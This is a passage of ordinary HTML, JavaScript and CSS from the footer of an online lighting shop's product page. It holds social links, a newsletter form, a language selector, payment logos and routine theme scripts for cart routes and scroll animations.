  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lyfairs/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@lyfairs-lighting6480" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/Lyfairs_lighting/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get the latest event discounts delivered straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16683130683545__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16683130683545__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Lyfairs</a></small>
        
          <small class="copyright__content">Powered by Lyfairs</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.lyfairs.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center 